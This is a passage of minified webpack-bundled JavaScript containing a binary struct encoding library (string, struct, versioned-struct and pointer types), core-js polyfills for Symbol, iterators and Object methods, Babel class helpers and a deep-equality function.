a.resolveLength(this.length,t,e);for(n=t.buffer,i=t.length,o=t.pos;o<i&&0!==n[o];)++o;return o-t.pos}.call(this),r=this.encoding,"function"==typeof r&&(r=r.call(e,e)||"ascii"),s=t.readString(i,r),null==this.length&&t.pos<t.length&&t.pos++,s},t.prototype.size=function(t,n){var i,o;return t?(i=this.encoding,"function"==typeof i&&(i=i.call(null!=n?n.val:void 0,null!=n?n.val:void 0)||"ascii"),"utf16be"===i&&(i="utf16le"),o=e.byteLength(t,i),this.length instanceof r&&(o+=this.length.size()),null==this.length&&o++,o):a.resolveLength(this.length,null,n)},t.prototype.encode=function(t,n,i){var a;if(a=this.encoding,"function"==typeof a&&(a=a.call(null!=i?i.val:void 0,null!=i?i.val:void 0)||"ascii"),this.length instanceof r&&this.length.encode(t,e.byteLength(n,a)),t.writeString(n,a),null==this.length)return t.writeUInt8(0)},t}(),t.exports=i}).call(this)}).call(e,n(2).Buffer)},function(t,e,n){(function(){var e,r;r=n(107),e=function(){function t(t){this.fields=null!=t?t:{}}return t.prototype.decode=function(t,e,n){var r,i;return null==n&&(n=0),r=this._setup(t,e,n),this._parseFields(t,r,this.fields),null!=(i=this.process)&&i.call(r,t),r},t.prototype._setup=function(t,e,n){var r;return r={},Object.defineProperties(r,{parent:{value:e},_startOffset:{value:t.pos},_currentOffset:{value:0,writable:!0},_length:{value:n}}),r},t.prototype._parseFields=function(t,e,n){var i,a,o;for(i in n)a=n[i],o="function"==typeof a?a.call(e,e):a.decode(t,e),void 0!==o&&(o instanceof r.PropertyDescriptor?Object.defineProperty(e,i,o):e[i]=o),e._currentOffset=t.pos-e._startOffset},t.prototype.size=function(t,e,n){var r,i,a,o,s;null==t&&(t={}),null==n&&(n=!0),r={parent:e,val:t,pointerSize:0},a=0,s=this.fields;for(i in s)o=s[i],null!=o.size&&(a+=o.size(t[i],r));return n&&(a+=r.pointerSize),a},t.prototype.encode=function(t,e,n){var r,i,a,o,s,u,l;null!=(u=this.preEncode)&&u.call(e,t),r={pointers:[],startOffset:t.pos,parent:n,val:e,pointerSize:0},r.pointerOffset=t.pos+this.size(e,r,!1),l=this.fields;for(a in l)s=l[a],null!=s.encode&&s.encode(t,e[a],r);for(i=0;i<r.pointers.length;)o=r.pointers[i++],o.type.encode(t,o.val,o.parent)},t}(),t.exports=e}).call(this)},function(t,e,n){(function(){var e,r,i={}.hasOwnProperty,a=function(t,e){function n(){this.constructor=t}for(var r in e)i.call(e,r)&&(t[r]=e[r]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t};e=n(116),r=function(t){function e(t,e){this.type=t,this.versions=null!=e?e:{},"string"==typeof this.type&&(this.versionGetter=new Function("parent","return parent."+this.type),this.versionSetter=new Function("parent","version","return parent."+this.type+" = version"))}return a(e,t),e.prototype.decode=function(t,n,r){var i,a,o;if(null==r&&(r=0),a=this._setup(t,n,r),"string"==typeof this.type?a.version=this.versionGetter(n):a.version=this.type.decode(t),this.versions.header&&this._parseFields(t,a,this.versions.header),i=this.versions[a.version],null==i)throw new Error("Unknown version "+a.version);return i instanceof e?i.decode(t,n):(this._parseFields(t,a,i),null!=(o=this.process)&&o.call(a,t),a)},e.prototype.size=function(t,e,n){var r,i,a,o,s,u;if(null==n&&(n=!0),!t)throw new Error("Not a fixed size");if(r={parent:e,val:t,pointerSize:0},o=0,"string"!=typeof this.type&&(o+=this.type.size(t.version,r)),this.versions.header){u=this.versions.header;for(a in u)s=u[a],null!=s.size&&(o+=s.size(t[a],r))}if(i=this.versions[t.version],null==i)throw new Error("Unknown version "+t.version);for(a in i)s=i[a],null!=s.size&&(o+=s.size(t[a],r));return n&&(o+=r.pointerSize),o},e.prototype.encode=function(t,e,n){var r,i,a,o,s,u,l,c;if(null!=(l=this.preEncode)&&l.call(e,t),r={pointers:[],startOffset:t.pos,parent:n,val:e,pointerSize:0},r.pointerOffset=t.pos+this.size(e,r,!1),"string"!=typeof this.type&&this.type.encode(t,e.version),this.versions.header){c=this.versions.header;for(o in c)u=c[o],null!=u.encode&&u.encode(t,e[o],r)}i=this.versions[e.version];for(o in i)u=i[o],null!=u.encode&&u.encode(t,e[o],r);for(a=0;a<r.pointers.length;)s=r.pointers[a++],s.type.encode(t,s.val,s.parent)},e}(e),t.exports=r}).call(this)},function(t,e,n){(function(){var t,r,i;i=n(107),t=function(){function t(t,e,n){var r,i,a,o;this.offsetType=t,this.type=e,this.options=null!=n?n:{},"void"===this.type&&(this.type=null),null==(r=this.options).type&&(r.type="local"),null==(i=this.options).allowNull&&(i.allowNull=!0),null==(a=this.options).nullValue&&(a.nullValue=0),null==(o=this.options).lazy&&(o.lazy=!1),this.options.relativeTo&&(this.relativeToGetter=new Function("ctx","return ctx."+this.options.relativeTo))}return t.prototype.decode=function(t,e){var n,r,a,o,s,u;return a=this.offsetType.decode(t,e),a===this.options.nullValue&&this.options.allowNull?null:(s=function(){switch(this.options.type){case"local":return e._startOffset;case"immediate":return t.pos-this.offsetType.size();case"parent":return e.parent._startOffset;default:for(n=e;n.parent;)n=n.parent;return n._startOffset||0}}.call(this),this.options.relativeTo&&(s+=this.relativeToGetter(e)),o=a+s,null!=this.type?(u=null,r=function(n){return function(){var r;return null!=u?u:(r=t.pos,t.pos=o,u=n.type.decode(t,e),t.pos=r,u)}}(this),this.options.lazy?new i.PropertyDescriptor({get:r}):r()):o)},t.prototype.size=function(t,e){var n,i;switch(n=e,this.options.type){case"local":case"immediate":break;case"parent":e=e.parent;break;default:for(;e.parent;)e=e.parent}if(i=this.type,null==i){if(!(t instanceof r))throw new Error("Must be a VoidPointer");i=t.type,t=t.value}return t&&e&&(e.pointerSize+=i.size(t,n)),this.offsetType.size()},t.prototype.encode=function(t,e,n){var i,a,o;if(i=n,null==e)return void this.offsetType.encode(t,this.options.nullValue);switch(this.options.type){case"local":a=n.startOffset;break;case"immediate":a=t.pos+this.offsetType.size(e,i);break;case"parent":n=n.parent,a=n.startOffset;break;default:for(a=0;n.parent;)n=n.parent}if(this.options.relativeTo&&(a+=this.relativeToGetter(i.val)),this.offsetType.encode(t,n.pointerOffset-a),o=this.type,null==o){if(!(e instanceof r))throw new Error("Must be a VoidPointer");o=e.type,e=e.value}return n.pointers.push({type:o,val:e,parent:i}),n.pointerOffset+=o.size(e,i)},t}(),r=function(){function t(t,e){this.type=t,this.value=e}return t}(),e.Pointer=t,e.VoidPointer=r}).call(this)},function(t,e,n){t.exports={default:n(120),__esModule:!0}},function(t,e,n){n(121);var r=n(139).Object;t.exports=function(t,e){return r.getOwnPropertyDescriptor(t,e)}},function(t,e,n){var r=n(122),i=n(126).f;n(137)("getOwnPropertyDescriptor",function(){return function(t,e){return i(r(t),e)}})},function(t,e,n){var r=n(123),i=n(125);t.exports=function(t){return r(i(t))}},function(t,e,n){var r=n(124);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,n){var r=n(127),i=n(128),a=n(122),o=n(129),s=n(131),u=n(132),l=Object.getOwnPropertyDescriptor;e.f=n(133)?l:function(t,e){if(t=a(t),e=o(e,!0),u)try{return l(t,e)}catch(t){}if(s(t,e))return i(!r.f.call(t,e),t[e])}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r=n(130);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){t.exports=!n(133)&&!n(134)(function(){return 7!=Object.defineProperty(n(135)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){t.exports=!n(134)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(130),i=n(136).document,a=r(i)&&r(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e,n){var r=n(138),i=n(139),a=n(134);t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],o={};o[t]=e(n),r(r.S+r.F*a(function(){n(1)}),"Object",o)}},function(t,e,n){var r=n(136),i=n(139),a=n(140),o=n(142),s="prototype",u=function(t,e,n){var l,c,h,f=t&u.F,d=t&u.G,p=t&u.S,g=t&u.P,v=t&u.B,y=t&u.W,m=d?i:i[e]||(i[e]={}),b=m[s],w=d?r:p?r[e]:(r[e]||{})[s];d&&(n=e);for(l in n)c=!f&&w&&void 0!==w[l],c&&l in m||(h=c?w[l]:n[l],m[l]=d&&"function"!=typeof w[l]?n[l]:v&&c?a(h,r):y&&w[l]==h?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e[s]=t[s],e}(h):g&&"function"==typeof h?a(Function.call,h):h,g&&((m.virtual||(m.virtual={}))[l]=h,t&u.R&&b&&!b[l]&&o(b,l,h)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},function(t,e){var n=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=n)},function(t,e,n){var r=n(141);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){var r=n(143),i=n(128);t.exports=n(133)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(144),i=n(132),a=n(129),o=Object.defineProperty;e.f=n(133)?Object.defineProperty:function(t,e,n){if(r(t),e=a(e,!0),r(n),i)try{return o(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(130);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e,n){t.exports={default:n(146),__esModule:!0}},function(t,e,n){n(147),n(173),t.exports=n(175)},function(t,e,n){n(148);for(var r=n(136),i=n(142),a=n(151),o=n(170)("toStringTag"),s=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],u=0;u<5;u++){var l=s[u],c=r[l],h=c&&c.prototype;h&&!h[o]&&i(h,o,l),a[l]=a.Array}},function(t,e,n){"use strict";var r=n(149),i=n(150),a=n(151),o=n(122);t.exports=n(152)(Array,"Array",function(t,e){this._t=o(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):"keys"==e?i(0,n):"values"==e?i(0,t[n]):i(0,[n,t[n]])},"values"),a.Arguments=a.Array,r("keys"),r("values"),r("entries")},function(t,e){t.exports=function(){}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e){t.exports={}},function(t,e,n){"use strict";var r=n(153),i=n(138),a=n(154),o=n(142),s=n(131),u=n(151),l=n(155),c=n(169),h=n(171),f=n(170)("iterator"),d=!([].keys&&"next"in[].keys()),p="@@iterator",g="keys",v="values",y=function(){return this};t.exports=function(t,e,n,m,b,w,x){l(n,e,m);var S,_,k,C=function(t){if(!d&&t in P)return P[t];switch(t){case g:return function(){return new n(this,t)};case v:return function(){return new n(this,t)}}return function(){return new n(this,t)}},A=e+" Iterator",E=b==v,I=!1,P=t.prototype,T=P[f]||P[p]||b&&P[b],O=T||C(b),B=b?E?C("entries"):O:void 0,L="Array"==e?P.entries||T:T;if(L&&(k=h(L.call(new t)),k!==Object.prototype&&(c(k,A,!0),r||s(k,f)||o(k,f,y))),E&&T&&T.name!==v&&(I=!0,O=function(){return T.call(this)}),r&&!x||!d&&!I&&P[f]||o(P,f,O),u[e]=O,u[A]=y,b)if(S={values:E?O:C(v),keys:w?O:C(g),entries:B},x)for(_ in S)_ in P||a(P,_,S[_]);else i(i.P+i.F*(d||I),e,S);return S}},function(t,e){t.exports=!0},function(t,e,n){t.exports=n(142)},function(t,e,n){"use strict";var r=n(156),i=n(128),a=n(169),o={};n(142)(o,n(170)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(o,{next:i(1,n)}),a(t,e+" Iterator")}},function(t,e,n){var r=n(144),i=n(157),a=n(167),o=n(164)("IE_PROTO"),s=function(){},u="prototype",l=function(){var t,e=n(135)("iframe"),r=a.length,i="<",o=">";for(e.style.display="none",n(168).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write(i+"script"+o+"document.F=Object"+i+"/script"+o),t.close(),l=t.F;r--;)delete l[u][a[r]];return l()};t.exports=Object.create||function(t,e){var n;return null!==t?(s[u]=r(t),n=new s,s[u]=null,n[o]=t):n=l(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(143),i=n(144),a=n(158);t.exports=n(133)?Object.defineProperties:function(t,e){i(t);for(var n,o=a(e),s=o.length,u=0;s>u;)r.f(t,n=o[u++],e[n]);return t}},function(t,e,n){var r=n(159),i=n(167);t.exports=Object.keys||function(t){return r(t,i)}},function(t,e,n){var r=n(131),i=n(122),a=n(160)(!1),o=n(164)("IE_PROTO");t.exports=function(t,e){var n,s=i(t),u=0,l=[];for(n in s)n!=o&&r(s,n)&&l.push(n);for(;e.length>u;)r(s,n=e[u++])&&(~a(l,n)||l.push(n));return l}},function(t,e,n){var r=n(122),i=n(161),a=n(163);t.exports=function(t){return function(e,n,o){var s,u=r(e),l=i(u.length),c=a(o,l);if(t&&n!=n){for(;l>c;)if(s=u[c++],s!=s)return!0}else for(;l>c;c++)if((t||c in u)&&u[c]===n)return t||c||0;return!t&&-1}}},function(t,e,n){var r=n(162),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(162),i=Math.max,a=Math.min;t.exports=function(t,e){return t=r(t),t<0?i(t+e,0):a(t,e)}},function(t,e,n){var r=n(165)("keys"),i=n(166);t.exports=function(t){return r[t]||(r[t]=i(t))}},function(t,e,n){var r=n(136),i="__core-js_shared__",a=r[i]||(r[i]={});t.exports=function(t){return a[t]||(a[t]={})}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){t.exports=n(136).document&&document.documentElement},function(t,e,n){var r=n(143).f,i=n(131),a=n(170)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,a)&&r(t,a,{configurable:!0,value:e})}},function(t,e,n){var r=n(165)("wks"),i=n(166),a=n(136).Symbol,o="function"==typeof a,s=t.exports=function(t){return r[t]||(r[t]=o&&a[t]||(o?a:i)("Symbol."+t))};s.store=r},function(t,e,n){var r=n(131),i=n(172),a=n(164)("IE_PROTO"),o=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?o:null}},function(t,e,n){var r=n(125);t.exports=function(t){return Object(r(t))}},function(t,e,n){"use strict";var r=n(174)(!0);n(152)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){var r=n(162),i=n(125);t.exports=function(t){return function(e,n){var a,o,s=String(i(e)),u=r(n),l=s.length;return u<0||u>=l?t?"":void 0:(a=s.charCodeAt(u),a<55296||a>56319||u+1===l||(o=s.charCodeAt(u+1))<56320||o>57343?t?s.charAt(u):a:t?s.slice(u,u+2):(a-55296<<10)+(o-56320)+65536)}}},function(t,e,n){var r=n(144),i=n(176);t.exports=n(139).getIterator=function(t){var e=i(t);if("function"!=typeof e)throw TypeError(t+" is not iterable!");return r(e.call(t))}},function(t,e,n){var r=n(177),i=n(170)("iterator"),a=n(151);t.exports=n(139).getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||a[r(t)]}},function(t,e,n){var r=n(124),i=n(170)("toStringTag"),a="Arguments"==r(function(){return arguments}()),o=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=o(e=Object(t),i))?n:a?r(e):"Object"==(s=r(e))&&"function"==typeof e.callee?"Arguments":s}},function(t,e,n){t.exports={default:n(179),__esModule:!0}},function(t,e,n){n(180),t.exports=n(139).Object.freeze},function(t,e,n){var r=n(130),i=n(181).onFreeze;n(137)("freeze",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(166)("meta"),i=n(130),a=n(131),o=n(143).f,s=0,u=Object.isExtensible||function(){return!0},l=!n(134)(function(){return u(Object.preventExtensions({}))}),c=function(t){o(t,r,{value:{i:"O"+ ++s,w:{}}})},h=function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!a(t,r)){if(!u(t))return"F";if(!e)return"E";c(t)}return t[r].i},f=function(t,e){if(!a(t,r)){if(!u(t))return!0;if(!e)return!1;c(t)}return t[r].w},d=function(t){return l&&p.NEED&&u(t)&&!a(t,r)&&c(t),t},p=t.exports={KEY:r,NEED:!1,fastKey:h,getWeak:f,onFreeze:d}},function(t,e,n){t.exports={default:n(183),__esModule:!0}},function(t,e,n){n(184),t.exports=n(139).Object.keys},function(t,e,n){var r=n(172),i=n(158);n(137)("keys",function(){return function(t){return i(r(t))}})},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var i=n(186),a=r(i),o=n(189),s=r(o),u="function"==typeof s.default&&"symbol"==typeof a.default?function(t){return typeof t}:function(t){return t&&"function"==typeof s.default&&t.constructor===s.default&&t!==s.default.prototype?"symbol":typeof t};e.default="function"==typeof s.default&&"symbol"===u(a.default)?function(t){return"undefined"==typeof t?"undefined":u(t)}:function(t){return t&&"function"==typeof s.default&&t.constructor===s.default&&t!==s.default.prototype?"symbol":"undefined"==typeof t?"undefined":u(t)}},function(t,e,n){t.exports={default:n(187),__esModule:!0}},function(t,e,n){n(173),n(147),t.exports=n(188).f("iterator")},function(t,e,n){e.f=n(170)},function(t,e,n){t.exports={default:n(190),__esModule:!0}},function(t,e,n){n(191),n(199),n(200),n(201),t.exports=n(139).Symbol},function(t,e,n){"use strict";var r=n(136),i=n(131),a=n(133),o=n(138),s=n(154),u=n(181).KEY,l=n(134),c=n(165),h=n(169),f=n(166),d=n(170),p=n(188),g=n(192),v=n(193),y=n(194),m=n(196),b=n(144),w=n(122),x=n(129),S=n(128),_=n(156),k=n(197),C=n(126),A=n(143),E=n(158),I=C.f,P=A.f,T=k.f,O=r.Symbol,B=r.JSON,L=B&&B.stringify,R="prototype",M=d("_hidden"),F=d("toPrimitive"),D={}.propertyIsEnumerable,z=c("symbol-registry"),U=c("symbols"),N=c("op-symbols"),W=Object[R],j="function"==typeof O,G=r.QObject,q=!G||!G[R]||!G[R].findChild,H=a&&l(function(){return 7!=_(P({},"a",{get:function(){return P(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=I(W,e);r&&delete W[e],P(t,e,n),r&&t!==W&&P(W,e,r)}:P,V=function(t){var e=U[t]=_(O[R]);return e._k=t,e},Z=j&&"symbol"==typeof O.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof O},Y=function(t,e,n){return t===W&&Y(N,e,n),b(t),e=x(e,!0),b(n),i(U,e)?(n.enumerable?(i(t,M)&&t[M][e]&&(t[M][e]=!1),n=_(n,{enumerable:S(0,!1)})):(i(t,M)||P(t,M,S(1,{})),t[M][e]=!0),H(t,e,n)):P(t,e,n)},K=function(t,e){b(t);for(var n,r=y(e=w(e)),i=0,a=r.length;a>i;)Y(t,n=r[i++],e[n]);return t},X=function(t,e){return void 0===e?_(t):K(_(t),e)},J=function(t){var e=D.call(this,t=x(t,!0));return!(this===W&&i(U,t)&&!i(N,t))&&(!(e||!i(this,t)||!i(U,t)||i(this,M)&&this[M][t])||e)},Q=function(t,e){if(t=w(t),e=x(e,!0),t!==W||!i(U,e)||i(N,e)){var n=I(t,e);return!n||!i(U,e)||i(t,M)&&t[M][e]||(n.enumerable=!0),n}},$=function(t){for(var e,n=T(w(t)),r=[],a=0;n.length>a;)i(U,e=n[a++])||e==M||e==u||r.push(e);return r},tt=function(t){for(var e,n=t===W,r=T(n?N:w(t)),a=[],o=0;r.length>o;)!i(U,e=r[o++])||n&&!i(W,e)||a.push(U[e]);return a};j||(O=function(){if(this instanceof O)throw TypeError("Symbol is not a constructor!");var t=f(arguments.length>0?arguments[0]:void 0),e=function(n){this===W&&e.call(N,n),i(this,M)&&i(this[M],t)&&(this[M][t]=!1),H(this,t,S(1,n))};return a&&q&&H(W,t,{configurable:!0,set:e}),V(t)},s(O[R],"toString",function(){return this._k}),C.f=Q,A.f=Y,n(198).f=k.f=$,n(127).f=J,n(195).f=tt,a&&!n(153)&&s(W,"propertyIsEnumerable",J,!0),p.f=function(t){return V(d(t))}),o(o.G+o.W+o.F*!j,{Symbol:O});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;et.length>nt;)d(et[nt++]);for(var et=E(d.store),nt=0;et.length>nt;)g(et[nt++]);o(o.S+o.F*!j,"Symbol",{for:function(t){return i(z,t+="")?z[t]:z[t]=O(t)},keyFor:function(t){if(Z(t))return v(z,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){q=!0},useSimple:function(){q=!1}}),o(o.S+o.F*!j,"Object",{create:X,defineProperty:Y,defineProperties:K,getOwnPropertyDescriptor:Q,getOwnPropertyNames:$,getOwnPropertySymbols:tt}),B&&o(o.S+o.F*(!j||l(function(){var t=O();return"[null]"!=L([t])||"{}"!=L({a:t})||"{}"!=L(Object(t))})),"JSON",{stringify:function(t){if(void 0!==t&&!Z(t)){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);return e=r[1],"function"==typeof e&&(n=e),!n&&m(e)||(e=function(t,e){if(n&&(e=n.call(this,t,e)),!Z(e))return e}),r[1]=e,L.apply(B,r)}}}),O[R][F]||n(142)(O[R],F,O[R].valueOf),h(O,"Symbol"),h(Math,"Math",!0),h(r.JSON,"JSON",!0)},function(t,e,n){var r=n(136),i=n(139),a=n(153),o=n(188),s=n(143).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=a?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||s(e,t,{value:o.f(t)})}},function(t,e,n){var r=n(158),i=n(122);t.exports=function(t,e){for(var n,a=i(t),o=r(a),s=o.length,u=0;s>u;)if(a[n=o[u++]]===e)return n}},function(t,e,n){var r=n(158),i=n(195),a=n(127);t.exports=function(t){var e=r(t),n=i.f;if(n)for(var o,s=n(t),u=a.f,l=0;s.length>l;)u.call(t,o=s[l++])&&e.push(o);return e}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(124);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(122),i=n(198).f,a={}.toString,o="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(t){try{return i(t)}catch(t){return o.slice()}};t.exports.f=function(t){return o&&"[object Window]"==a.call(t)?s(t):i(r(t))}},function(t,e,n){var r=n(159),i=n(167).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},function(t,e){},function(t,e,n){n(192)("asyncIterator")},function(t,e,n){n(192)("observable")},function(t,e,n){t.exports={default:n(203),__esModule:!0}},function(t,e,n){n(204);var r=n(139).Object;t.exports=function(t,e,n){return r.defineProperty(t,e,n)}},function(t,e,n){var r=n(138);r(r.S+r.F*!n(133),"Object",{defineProperty:n(143).f})},function(t,e){"use strict";e.__esModule=!0,e.default=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var i=n(202),a=r(i);e.default=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),(0,a.default)(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}()},function(t,e,n){t.exports={default:n(208),__esModule:!0}},function(t,e,n){n(209),t.exports=n(139).Object.getPrototypeOf},function(t,e,n){var r=n(172),i=n(171);n(137)("getPrototypeOf",function(){return function(t){return i(r(t))}})},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var i=n(185),a=r(i);e.default=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==("undefined"==typeof e?"undefined":(0,a.default)(e))&&"function"!=typeof e?t:e}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var i=n(212),a=r(i),o=n(216),s=r(o),u=n(185),l=r(u);e.default=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+("undefined"==typeof e?"undefined":(0,l.default)(e)));t.prototype=(0,s.default)(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(a.default?(0,a.default)(t,e):t.__proto__=e)}},function(t,e,n){t.exports={default:n(213),__esModule:!0}},function(t,e,n){n(214),t.exports=n(139).Object.setPrototypeOf},function(t,e,n){var r=n(138);r(r.S,"Object",{setPrototypeOf:n(215).set})},function(t,e,n){var r=n(130),i=n(144),a=function(t,e){if(i(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{r=n(140)(Function.call,n(126).f(Object.prototype,"__proto__").set,2),r(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return a(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:a}},function(t,e,n){t.exports={default:n(217),__esModule:!0}},function(t,e,n){n(218);var r=n(139).Object;t.exports=function(t,e){return r.create(t,e)}},function(t,e,n){var r=n(138);r(r.S,"Object",{create:n(156)})},function(t,e,n){t.exports={default:n(220),__esModule:!0}},function(t,e,n){n(221);var r=n(139).Object;t.exports=function(t,e){return r.defineProperties(t,e)}},function(t,e,n){var r=n(138);r(r.S+r.F*!n(133),"Object",{defineProperties:n(157)})},function(t,e,n){function r(t){return null===t||void 0===t}function i(t){return!(!t||"object"!=typeof t||"number"!=typeof t.length)&&("function"==typeof t.copy&&"function"==typeof t.slice&&!(t.length>0&&"number"!=typeof t[0]))}function a(t,e,n){var a,c;if(r(t)||r(e))return!1;if(t.prototype!==e.prototype)return!1;if(u(t))return!!u(e)&&(t=o.call(t),e=o.call(e),l(t,e,n));if(i(t)){if(!i(e))return!1;if(t.length!==e.length)return!1;for(a=0;a<t.length;a++)if(t[a]!==e[a])return!1;return!0}try{var h=s(t),f=s(e)}catch(t){return!1}if(h.length!=f.length)return!1;for(h.sort(),f.sort(),a=h.length-1;a>=0;a--)if(h[a]!=f[a])return!1;for(a=h.length-1;a>=0;a--)if(c=h[a],!l(t[c],e[c],n))return!1;return typeof t==typeof e}var o=Array.prototype.slice,s=n(223),u=n(224),l=t.exports=function(t,e,n){return n||(n={}),t===e||(t instanceof Date&&e instanceof Date?t.getTime()===e.getTime():!t||!e||"object"!=typeof t&&"object"!=typeof e?n.strict?t===e:t==e:a(t,e,n))}},function(t,e){function n(t){var e=[];for(var n in t)e.push(n);return e}e=t.exports="function"==typeof Object.keys?Object.keys:n,e.shim=n},function(t,e){function n(t){return"[object Arguments]"==Object.prototype.toString.call(t)}function r(t){return t&&"object"==typeof t&&"number"==typeof t.length&&Object.prototype.hasOwnProperty.call(t,"callee")&&!Object.prototype.propertyIsEnumerable.call(t,"callee")||!1}var i="[object Arguments]"==function(){return Object.prototype.toString.call(arguments)}();e=t.exports=i?n:r,e.supported=n,e.unsupported=r},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var i=n(207),a=r(i),o=n(119),s=r(o);e.default=function t(e,n,r){null===e&&(e=Function.prototype);var i=(0,s.default)(e,n);if(void 0===i){var o=(0,a.default)(e);return null===o?void 0:t(o,n,r)}if("value"in i)return i.value;var u=i.get;if(void 0!==u)return u.call(r)}},function(t,e,n){t.exports={default:n(227),__esModule:!0}},function(t,e,n){n(228),t.exports=n(139).Object.assign},function(t,e,n){var r=n(138);r(r.S+r.F,"Object",{assign:n(229)})},function(t,e,n){"use strict";var r=n(158),i=n(195),a=n(127),o=n(172),s=n(123),u=Object.assign;t.exports=!u||n(134)(function(){var 